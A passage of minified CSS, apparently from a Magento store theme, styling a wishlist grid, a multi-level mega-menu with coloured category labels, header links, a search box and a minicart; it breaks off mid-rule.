.product-item{margin-left:2%;width:calc((100% - 4%) / 3)}.products-grid.wishlist .product-item:nth-child(3n + 1){margin-left:0}.products-grid.wishlist .product-item-photo{display:block;margin-bottom:9px}.products-grid.wishlist .product-item-name{margin-top:0}.products-grid.wishlist .product-item .price-box{margin:0}.products-grid.wishlist .product-item-comment{display:block;height:42px;margin:9px 0}.products-grid.wishlist .product-item-actions>*{margin-right:15px}.products-grid.wishlist .product-item-actions>*:last-child{margin-right:0}.products-grid.wishlist .product-item .box-tocart input.qty{height:32px}@media (min-width:768px){.hlm-topmenu.navigation>ul{position:relative}.hlm-topmenu.navigation>ul:after{disaply:table;content:'';clear:both}.hlm-topmenu.navigation ul li.level0.parent>a{position:relative}.hlm-topmenu.navigation ul li.level0.parent>a:after{content:'\e622';font-family:'icons-blank-theme';position:absolute;right:5px;font-size:22px}.hlm-topmenu.navigation ul li.level0 .subchildmenu li.parent>a{position:relative}.hlm-topmenu.navigation ul li.level0 .subchildmenu li.parent>a:after{content:'\e622';font-family:'icons-blank-theme';position:absolute;right:10px;font-size:22px;top:10px}.hlm-topmenu.navigation div.submenu ul li.parent>a{position:relative}.hlm-topmenu.navigation div.submenu ul li.parent>a:after{line-height:18px}.hlm-topmenu.navigation .open-children-toggle{display:none}.hlm-topmenu.navigation span.cat-label{position:absolute;text-transform:uppercase;font:inherit;font-size:9px;padding:2px;border-radius:2px;line-height:1;color:#fff}.hlm-topmenu.navigation span.cat-label:before{content:"";position:absolute;width:3px;height:3px;border:3px solid transparent}.hlm-topmenu.navigation span.cat-label.cat-label-label1{background-color:#0cc485}.hlm-topmenu.navigation span.cat-label.cat-label-label2{background-color:#eb2771}.hlm-topmenu.navigation span.cat-label.cat-label-label3{background-color:#0ae3eb}.hlm-topmenu.navigation a:hover>span>span.cat-label{text-decoration:none}.hlm-topmenu.navigation li>a>span{position:relative}.hlm-topmenu.navigation li.level0>.level-top{transition-delay:0s !important}.hlm-topmenu.navigation li.level0>a>span.cat-label{top:0;right:14px;border:none !important}.hlm-topmenu.navigation li.level0>a>span.cat-label:before{left:3px;bottom:-6px}.hlm-topmenu.navigation li.level0>a>span.cat-label.cat-label-label1:before{border-top-color:#0cc485}.hlm-topmenu.navigation li.level0>a>span.cat-label.cat-label-label2:before{border-top-color:#eb2771}.hlm-topmenu.navigation li.level0>a>span.cat-label.cat-label-label3:before{border-top-color:#0ae3eb}.hlm-topmenu.navigation li .subchildmenu li>a>span>span.cat-label{top:3px;right:-35px}.hlm-topmenu.navigation li .subchildmenu li>a>span>span.cat-label:before{left:-6px;bottom:3px}.hlm-topmenu.navigation li .subchildmenu li>a>span>span.cat-label.cat-label-label1:before{border-right-color:#0cc485}.hlm-topmenu.navigation li .subchildmenu li>a>span>span.cat-label.cat-label-label2:before{border-right-color:#eb2771}.hlm-topmenu.navigation li .subchildmenu li>a>span>span.cat-label.cat-label-label3:before{border-right-color:#0ae3eb}.hlm-topmenu.navigation .subchildmenu.mega-columns>li{float:left;padding:0 5px;box-sizing:border-box}.hlm-topmenu.navigation .subchildmenu.mega-columns.columns1>li{float:none}.hlm-topmenu.navigation .subchildmenu.mega-columns.columns2>li{width:50%}.hlm-topmenu.navigation .subchildmenu.mega-columns.columns2>li:nth-child(2n+1){clear:both}.hlm-topmenu.navigation .subchildmenu.mega-columns.columns3>li{width:33.33%}.hlm-topmenu.navigation .subchildmenu.mega-columns.columns3>li:nth-child(3n+1){clear:both}.hlm-topmenu.navigation .subchildmenu.mega-columns.columns4>li{width:25%}.hlm-topmenu.navigation .subchildmenu.mega-columns.columns4>li:nth-child(4n+1){clear:both}.hlm-topmenu.navigation .subchildmenu.mega-columns.columns5>li{width:20%}.hlm-topmenu.navigation .subchildmenu.mega-columns.columns5>li:nth-child(5n+1){clear:both}.hlm-topmenu.navigation .subchildmenu.mega-columns.columns6>li{width:16.66%}.hlm-topmenu.navigation .subchildmenu.mega-columns.columns6>li:nth-child(6n+1){clear:both}.hlm-topmenu.navigation li.level0{transition-delay:0s;transition:.2s opacity}.hlm-topmenu.navigation li.level0.fl-left{float:left}.hlm-topmenu.navigation li.level0.fl-right{float:right}.hlm-topmenu.navigation li.level0.fl-right.staticwidth .submenu{left:auto;right:0;border-radius:0}.hlm-topmenu.navigation li.level0 .submenu{display:block;visibility:hidden;opacity:0;transition:.2s opacity}.hlm-topmenu.navigation li.level0 .submenu>ul{margin-top:0}.hlm-topmenu.navigation li.level0 .submenu>ul:before,.hlm-topmenu.navigation li.level0 .submenu>ul:after{display:none}.hlm-topmenu.navigation li.level0.parent>.submenu.popup-left{left:auto;right:0;border-radius:0}.hlm-topmenu.navigation li.level0 .row{margin-left:-5px;margin-right:-5px}.hlm-topmenu.navigation li.level0 .col-sm-1,.hlm-topmenu.navigation li.level0 .col-sm-2,.hlm-topmenu.navigation li.level0 .col-sm-3,.hlm-topmenu.navigation li.level0 .col-sm-4,.hlm-topmenu.navigation li.level0 .col-sm-5,.hlm-topmenu.navigation li.level0 .col-sm-6,.hlm-topmenu.navigation li.level0 .col-sm-7,.hlm-topmenu.navigation li.level0 .col-sm-8,.hlm-topmenu.navigation li.level0 .col-sm-9,.hlm-topmenu.navigation li.level0 .col-sm-10,.hlm-topmenu.navigation li.level0 .col-sm-11,.hlm-topmenu.navigation li.level0 .col-sm-12{padding-left:5px;padding-right:5px;box-sizing:border-box}.hlm-topmenu.navigation li.level0.fullwidth{position:static}.hlm-topmenu.navigation li.level0.fullwidth>.submenu{width:100%;border-radius:0;box-sizing:border-box}.hlm-topmenu.navigation li.level0.fullwidth>.submenu,.hlm-topmenu.navigation li.level0.staticwidth>.submenu{padding:5px 8px 15px;left:0;transition:top .3s ease 0s}.hlm-topmenu.navigation li.level0.fullwidth:hover>.submenu,.hlm-topmenu.navigation li.level0.staticwidth:hover>.submenu{visibility:visible;opacity:1;top:100%}.hlm-topmenu.navigation li.level0.fullwidth .submenu li.parent>a:after,.hlm-topmenu.navigation li.level0.staticwidth .submenu li.parent>a:after{display:none}.hlm-topmenu.navigation li.level0.fullwidth .submenu li.level1>a,.hlm-topmenu.navigation li.level0.staticwidth .submenu li.level1>a{font-size:14px;font-weight:600;text-transform:uppercase;margin-top:10px}.hlm-topmenu.navigation li.level0.fullwidth .submenu li.level1 .subchildmenu .subchildmenu,.hlm-topmenu.navigation li.level0.staticwidth .submenu li.level1 .subchildmenu .subchildmenu{padding-left:10px}.hlm-topmenu.navigation li.level0.fullwidth .submenu li.level1>.menu-thumb-img,.hlm-topmenu.navigation li.level0.staticwidth .submenu li.level1>.menu-thumb-img{margin:10px 0 -5px}.hlm-topmenu.navigation li.level0.fullwidth .submenu .subchildmenu .subchildmenu,.hlm-topmenu.navigation li.level0.staticwidth .submenu .subchildmenu .subchildmenu{padding:5px 0}.hlm-topmenu.navigation li.level0.fullwidth .submenu a,.hlm-topmenu.navigation li.level0.staticwidth .submenu a{padding:8px 20px;line-height:1;font-size:13px}.hlm-topmenu.navigation li.level0.fullwidth .submenu a:hover>span,.hlm-topmenu.navigation li.level0.staticwidth .submenu a:hover>span{text-decoration:none}.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-top-block a,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-top-block a,.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-left-block a,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-left-block a,.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-right-block a,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-right-block a,.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-bottom-block a,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-bottom-block a{display:inline}.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-top-block a:hover,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-top-block a:hover,.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-left-block a:hover,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-left-block a:hover,.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-right-block a:hover,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-right-block a:hover,.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-bottom-block a:hover,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-bottom-block a:hover{text-decoration:none}.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-top-block a.btn-default,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-top-block a.btn-default,.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-left-block a.btn-default,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-left-block a.btn-default,.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-right-block a.btn-default,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-right-block a.btn-default,.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-bottom-block a.btn-default,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-bottom-block a.btn-default{background-color:#08c;color:#fff}.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-top-block a.btn-default:hover,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-top-block a.btn-default:hover,.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-left-block a.btn-default:hover,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-left-block a.btn-default:hover,.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-right-block a.btn-default:hover,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-right-block a.btn-default:hover,.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-bottom-block a.btn-default:hover,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-bottom-block a.btn-default:hover,.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-top-block a.btn-default:focus,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-top-block a.btn-default:focus,.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-left-block a.btn-default:focus,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-left-block a.btn-default:focus,.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-right-block a.btn-default:focus,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-right-block a.btn-default:focus,.hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-bottom-block a.btn-default:focus,.hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-bottom-block a.btn-default:focus{background-color:#08c;color:#fff;text-decoration:none;opacity:0.8}.hlm-topmenu.navigation li.level0.classic .submenu>.row{margin:0}.hlm-topmenu.navigation li.level0.classic .subchildmenu{min-width:230px}.hlm-topmenu.navigation li.level0.classic .subchildmenu .subchildmenu{visibility:hidden;opacity:0;transition:.2s opacity;border-radius:0;position:absolute;left:0;top:-6px;z-index:3}.hlm-topmenu.navigation li.level0.classic .subchildmenu>li:hover>.subchildmenu{visibility:visible;opacity:1}.hlm-topmenu.navigation li.level0.classic li.parent>.subchildmenu.popup-left{left:auto;right:100%;border-radius:0}.hlm-topmenu.navigation li.level0.classic .subchildmenu.popup-left .subchildmenu{left:auto;right:100%;border-radius:0}.hlm-topmenu.navigation li.level0.classic:hover>.submenu{visibility:visible;opacity:1;top:100%}.hlm-topmenu.navigation li.level0.classic li:hover>.submenu{visibility:visible;opacity:1}.hlm-topmenu.navigation li.level0.classic .submenu,.hlm-topmenu.navigation li.level0.classic .subchildmenu{left:0;transition:top .3s ease 0s}.hlm-topmenu.navigation li.level0.classic .submenu .subchildmenu,.hlm-topmenu.navigation li.level0.classic .subchildmenu .subchildmenu{top:0;transition:top .3s ease 0s;padding:0}.hlm-topmenu.navigation li.level0.staticwidth .submenu{left:0;transition:top .3s ease 0s}.hlm-topmenu.navigation.side-megamenu li{margin:0;position:relative}.hlm-topmenu.navigation.side-megamenu li.level0{display:block;position:relative;border-radius:0;margin:0}.hlm-topmenu.navigation.side-megamenu li.level0.parent>a:after{content:'\e622';font-family:'icons-blank-theme';display:inline-block;vertical-align:top;margin-left:6px;line-height:44px;float:right;font-size:22px}.hlm-topmenu.navigation.side-megamenu li.level0.classic .submenu li.parent>a:after{content:'\e622';font-family:'icons-blank-theme';display:inline-block;vertical-align:top;margin-left:6px;margin-right:5px;line-height:38px;float:right;font-size:22px}.hlm-topmenu.navigation.side-megamenu li.level0.fullwidth>.submenu,.hlm-topmenu.navigation.side-megamenu li.level0.staticwidth>.submenu{left:100% !important;top:0;padding-bottom:15px}.hlm-topmenu.navigation.side-megamenu li.level0.classic>.submenu{left:100% !important;top:0}.hlm-topmenu.navigation.side-megamenu li.level0.fullwidth>.submenu{width:871px}.hlm-topmenu.navigation.side-megamenu li.level0>a{display:block;padding:0 15px;line-height:44px;font-weight:400;font-size:14px}.hlm-topmenu.navigation.side-megamenu li.level0>a>span.cat-label{position:relative;margin-left:10px;padding:0 2px;top:0;right:0}.hlm-topmenu.navigation.side-megamenu li.level0>a>span.cat-label:before{left:-6px;top:3px;bottom:auto;border-top-color:transparent}.hlm-topmenu.navigation.side-megamenu li.level0>a>span.cat-label.cat-label-label1:before{border-right-color:#0cc485}.hlm-topmenu.navigation.side-megamenu li.level0>a>span.cat-label.cat-label-label2:before{border-right-color:#eb2771}.hlm-topmenu.navigation.side-megamenu li.level0>a>span.cat-label.cat-label-label3:before{border-right-color:#0ae3eb}.hlm-topmenu.navigation.side-megamenu li.level0:first-child>a{border-top:0}}@media (max-width:767px){.hlm-topmenu.navigation .submenu.level0{height:0;visibility:hidden}.hlm-topmenu.navigation .submenu.level0.opened{visibility:visible;height:auto}.hlm-topmenu.navigation li.level0.staticwidth>.submenu{width:auto !important}.hlm-topmenu.navigation li.level0.fullwidth .menu-top-block,.hlm-topmenu.navigation li.level0.staticwidth .menu-top-block,.hlm-topmenu.navigation li.level0.fullwidth .menu-right-block,.hlm-topmenu.navigation li.level0.staticwidth .menu-right-block,.hlm-topmenu.navigation li.level0.fullwidth .menu-left-block,.hlm-topmenu.navigation li.level0.staticwidth .menu-left-block,.hlm-topmenu.navigation li.level0.fullwidth .menu-bottom-block,.hlm-topmenu.navigation li.level0.staticwidth .menu-bottom-block{display:none}.hlm-topmenu.navigation li.level0 .menu-thumb-img{display:none}.hlm-topmenu.navigation li.ui-menu-item{position:relative}.hlm-topmenu.navigation li.ui-menu-item>a{position:relative}.hlm-topmenu.navigation li.ui-menu-item>.open-children-toggle{display:block;position:absolute;width:42px;height:42px;right:0;top:0;z-index:1;cursor:pointer}.hlm-topmenu.navigation span.cat-label{top:50%;right:36px;margin-top:-7px;position:absolute;text-transform:uppercase;font:inherit;font-size:9px;padding:2px;border-radius:2px;line-height:1;color:#fff}.hlm-topmenu.navigation span.cat-label:before{content:"";position:absolute;width:3px;height:3px;border:3px solid transparent;left:-6px;bottom:3px}.hlm-topmenu.navigation span.cat-label.cat-label-label1{background-color:#0cc485}.hlm-topmenu.navigation span.cat-label.cat-label-label1:before{border-right-color:#0cc485}.hlm-topmenu.navigation span.cat-label.cat-label-label2{background-color:#eb2771}.hlm-topmenu.navigation span.cat-label.cat-label-label2:before{border-right-color:#eb2771}.hlm-topmenu.navigation span.cat-label.cat-label-label3{background-color:#0ae3eb}.hlm-topmenu.navigation span.cat-label.cat-label-label3:before{border-right-color:#0ae3eb}}.hlm-topmenu.navigation li.level0.fullwidth .submenu li.level1>a,.hlm-topmenu.navigation li.level0.staticwidth .submenu li.level1>a{position:relative}.hlm-topmenu.navigation li.level0.fullwidth .submenu li.level1>a>span::after,.hlm-topmenu.navigation li.level0.staticwidth .submenu li.level1>a>span::after{background:#fff none repeat scroll 0 0;content:"";display:block;height:2px;left:0;margin-bottom:10px;position:relative;top:13px;width:20px}@media only screen and (min-width:768px){.sections.nav-sections.stickytop{left:0;position:fixed;right:0;top:0}}@media (min-width:768px){.page-wrapper .page-header .header.content{padding:25px 15px}.page-wrapper .page-header .header.content .logo{margin:0}.page-wrapper .page-header .panel.wrapper .panel.header{padding-top:0;padding-bottom:0}.page-wrapper .page-header .switcher .options{display:inline-block;padding:12px 0;position:relative}.page-wrapper .page-header .switcher .options .switcher-trigger{border-top:medium none;color:#333;display:inline-block;padding:0;position:relative}.page-wrapper .page-header .switcher .options .switcher-trigger:hover{background:transparent;border:none}.page-wrapper .page-header .switcher .options .switcher-trigger.action.toggle.active:after{line-height:18px}.page-wrapper .page-header .switcher .options .switcher-trigger.action.toggle:after{line-height:18px}.page-wrapper .page-header .switcher .options ul.dropdown{margin:0;padding:5px 0;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;border:1px solid #e1e1e1;border-top:none;left:-2px}.page-wrapper .page-header .switcher .options ul.dropdown:after{border:none}.page-wrapper .page-header .switcher .options ul.dropdown:before{border:none}.page-wrapper .page-header .switcher .options ul.dropdown>li{font-size:13px}.page-wrapper .page-header .switcher .options ul.dropdown>li>a{padding:8px 15px;color:#666;text-decoration:none;outline:none}.page-wrapper .page-header .switcher .options ul.dropdown>li>a:visited,.page-wrapper .page-header .switcher .options ul.dropdown>li>a:active,.page-wrapper .page-header .switcher .options ul.dropdown>li>a:focus{color:#666;text-decoration:none;outline:none}.page-wrapper .page-header .switcher .options ul.dropdown>li:hover{background:transparent}.page-wrapper .page-header .switcher .options ul.dropdown>li:hover>a{color:#c19d59;background:transparent;text-decoration:none;outline:none}}@media (min-width:768px){.page-wrapper .panel.header .header.links>li{margin-bottom:0;margin-right:0;margin-top:0;margin-left:20px}.page-wrapper .panel.header .header.links>li>a{color:#666;transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;padding:12px 0;line-height:18px;float:left}.page-wrapper .panel.header .header.links>li>a:active,.page-wrapper .panel.header .header.links>li>a:visited,.page-wrapper .panel.header .header.links>li>a:focus{color:#666}.page-wrapper .panel.header .header.links>li>a:hover{color:#c19d59}.page-wrapper .panel.header .header.links>li>span{color:#666;padding:12px 0;line-height:18px;float:left}.page-wrapper .panel.header .header.links>li.authorization-link:after{display:none}.page-wrapper .panel.header .header.links>li.customer-welcome+.authorization-link{display:none}.page-wrapper .panel.header .header.links>li.customer-welcome .action.switch:after{font-size:8px;line-height:20px;color:#666;margin-left:3px}.page-wrapper .panel.header .header.links>li.customer-welcome .action.switch:hover{color:#c19d59}.page-wrapper .panel.header .header.links>li.customer-welcome .action.switch:hover:after{color:#c19d59}}.header-contact-main{border:1px solid #e1e1e1;float:right;line-height:40px;margin:5px 0 5px 15px;padding:0 15px}.header-contact-main>em{display:inline-block;font-size:18px;margin-right:5px;vertical-align:middle}.header-contact-main>span{display:inline-block;font-weight:normal;vertical-align:top}@media (min-width:768px){.cms-index-index .top-menu-main{margin-bottom:0}.page-wrapper .block-search{width:350px;margin:5px 0}.page-wrapper .block-search .block-content .field.search .control{padding-bottom:0}.page-wrapper .block-search .block-content .field.search .control #search{border-color:#e1e1e1;height:42px;margin:0;padding-right:45px;position:static}.page-wrapper .block-search .block-content .field.search .control .nested{display:none}.page-wrapper .block-search .block-content .actions .action.search{padding:0;right:0;height:42px;width:42px;transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s}.page-wrapper .block-search .block-content .actions .action.search:before{content:"\f002";font-family:"Fontawesome";font-size:15px;color:#333}.page-wrapper .block-search .block-content .actions .action.search:hover:before{color:#c19d59}.block-search .action.search.disabled,.block-search .action.search[disabled],fieldset[disabled] .block-search .action.search{opacity:1}.top-menu-main{float:left;width:100%;background:#333;margin-bottom:25px}.top-menu-main .page-main{position:relative}.top-menu-main .minicart-wrapper{position:absolute;right:15px;top:0;z-index:3}.top-menu-main .minicart-wrapper>a.action.showcart{background:#333333;display:block;line-height:54px;padding:0 15px;vertical-align:middle;white-space:nowrap;border-top:2px solid transparent;transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s}.top-menu-main .minicart-wrapper>a.action.showcart:before{line-height:54px;content:"\f07a";font-family:"Fontawesome";font-size:18px;color:#ffffff;margin-right:10px}.top-menu-main .minicart-wrapper>a.action.showcart.active{background:#ffffff;border-top-color:#333}.top-menu-main .minicart-wrapper>a.action.showcart.active:before{line-height:54px;content:"\f07a";font-family:"Fontawesome";font-size:18px;color:#333333;margin-right:10px}.top-menu-main .minicart-wrapper>a.action.showcart.active .text{color:#333}.top-menu-main .minicart-wrapper>a.action.showcart.active .qty{color:#333}.top-menu-main .minicart-wrapper>a.action.showcart.active:hover:before{color:#333}.top-menu-main .minicart-wrapper>a.action.showcart:hover:before{color:#ffffff}.top-menu-main .minicart-wrapper>a.action.showcart .text{display:inline-block;font-weight:600;height:auto;margin:0;position:static;text-transform:uppercase;vertical-align:top;width:auto;color:#ffffff}.top-menu-main .minicart-wrapper>a.action.showcart .qty{height:auto;line-height:54px;margin:0;vertical-align:top;width:auto;background:transparent;font-weight:600}.top-menu-main .minicart-wrapper>a.action.showcart .qty.empty{display:inline-block}.top-menu-main .minicart-wrapper .block-minicart{right:0}.top-menu-main .minicart-wrapper .block-minicart{margin:0;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;border:1px solid #e1e1e1;border-top:none}.top-menu-main .minicart-wrapper .block-minicart:after{border:none}.top-menu-main .minicart-wrapper .block-minicart:before{border:none}.top-menu-main .nav-sections{margin-bottom:0}.top-menu-main .nav-sections .navigation{padding:0 15px;background:#333}.top-menu-main .nav-sections .navigation>ul{padding:0}.top-menu-main .nav-sections .navigation>ul li.level0.parent>a.level-top{padding:18px 28px 18px 20px}.top-menu-main .nav-sections .navigation>ul li.level0>a.level-top{font-size:14px;font-weight:600;display:block;color:#ffffff;line-height:20px;padding:18px 20px;transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;text-transform:uppercase}.top-menu-main .nav-sections .navigation>ul li.level0>a.level-top:visited,.top-menu-main .nav-sections .navigation>ul li.level0>a.level-top:active,.top-menu-main .nav-sections .navigation>ul li.level0>a.level-top:focus{color:#ffffff}.top-menu-main .nav-sections .navigation>ul li.level0>a.level-top:hover{color:#ffffff;background:#333333;border:none}.top-menu-main .nav-sections .navigation>ul li.level0>a.level-top.ui-state-focus{color:#ffffff;background:#333333;border:none}.top-menu-main .nav-sections .navigation>ul li.level0>a.level-top.ui-state-active{color:#ffffff;background:#333333;border:none}.top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu,.top-menu-main .nav-sections .navigation>ul li.level0 div.submenu{height:auto;padding:10px 0px;border-style:solid;border-width:1px;border-color:#e1e1e1;background:#ffffff}.top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu li,.top-menu-main .nav-sections .navigation>ul li.level0 div.submenu li{margin-bottom:0;position:relative}.top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu li>a,.top-menu-main .nav-sections .navigation>ul li.level0 div.submenu li>a{position:relative;color:#666}.top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu li>a:visited,.top-menu-main .nav-sections .navigation>ul li.level0 div.submenu li>a:visited,.top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu li>a:active,.top-menu-main .nav-sections .navigation>ul li.level0 div.submenu li>a:active,.top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu li>a:focus,.top-menu-main .nav-sections .navigation>ul li.level0 div.submenu li>a:focus{color:#666}.top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu li>a:hover,.top-menu-main .nav-sections .navigation>ul li.level0 div.submenu li>a:hover{color:#c19d59;background:transparent;border:none}.top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-focus,.top-menu-main .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-focus{color:#c19d59;background:transparent;border:none}.top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-active,.top-menu-main .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-active{color:#c19d59;background:transparent;border:none}.top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu li.active>a,.top-menu-main .nav-sections .navigation>ul li.level0 div.submenu li.active>a{color:#c19d59;background:transparent;border:none}.top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu li.has-active>a,.top-menu-main .nav-sections .navigation>ul li.level0 div.submenu li.has-active>a{color:#c19d59;background:transparent;border:none}.top-menu-main .nav-sections .navigation>ul li.level0 ul.submenu .subchildmenu .subchildmenu,.top-menu-main .nav-sections .navigation>ul li.level0 div.submenu .subchildmenu .subchildmenu{border-style:solid;border-width:1px;border-color:#e1e1e1;background:#ffffff;height:auto;padding:10px 0}.top-menu-main .nav-sections .navigation>ul li.level0.active>a.level-top{color:#ffffff;background:#333333;border:none}.top-menu-main .nav-sections .navigation>ul li.level0.has-active>a.level-top{color:#ffffff;background:#333333;border:none}.top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu,.top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu{height:auto;padding:10px;border-style:solid;border-width:1px;border-color:#e1e1e1;background:#ffffff}.top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li,.top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li{margin-bottom:0;position:relative}.top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li>a,.top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li>a{position:relative;color:#666}.top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li>a:visited,.top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li>a:visited,.top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li>a:active,.top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li>a:active,.top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li>a:focus,.top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li>a:focus{color:#666}.top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li>a:hover,.top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li>a:hover{color:#c19d59;background:transparent;border:none}.top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-focus,.top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-focus{color:#c19d59;background:transparent;border:none}.top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-active,.top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-active{color:#c19d59;background:transparent;border:none}.top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li.active>a,.top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li.active>a{color:#c19d59;background:transparent;border:none}.top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li.has-active>a,.top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li.has-active>a{color:#c19d59;background:transparent;border:none}.top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li.level1>a,.top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li.level1>a{position:relative;color:#555555}.top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li.level1>a:visited,.top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li.level1>a:visited,.top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li.level1>a:active,.top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li.level1>a:active,.top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li.level1>a:focus,.top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li.level1>a:focus{color:#555555}.top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li.level1>a:hover,.top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li.level1>a:hover{color:#c19d59}.top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li.level1>a.ui-state-focus,.top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li.level1>a.ui-state-focus{color:#c19d59}.top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li.level1>a.ui-state-active,.top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li.level1>a.ui-state-active{color:#c19d59}.top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu li.level1>a>span:after,.top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu li.level1>a>span:after{background:#555555}.top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu .subchildmenu,.top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu .subchildmenu{background:transparent !important}.top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu .subchildmenu .subchildmenu,.top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu .subchildmenu .subchildmenu{border-style:none;border-width:none;border-color:none;height:auto;padding:10px 0;background:transparent !important}.top-menu-main .nav-sections .navigation>ul li.staticwidth ul.submenu .subchildmenu .subchildmenu .subchildmenu,.top-menu-main .nav-sections .navigation>ul li.staticwidth div.submenu .subchildmenu .subchildmenu .subchildmenu{border-style:none;border-width:none;border-color:none;height:auto;padding:0;background:transparent !important}.top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu,.top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu{height:auto;padding:10px;border-style:solid;border-width:1px;border-color:#e1e1e1;background:#ffffff}.top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li,.top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li{margin-bottom:0;position:relative}.top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li>a,.top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li>a{position:relative;color:#666}.top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li>a:visited,.top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li>a:visited,.top-menu-main .nav-sections .navigation>ul li.fullwidth 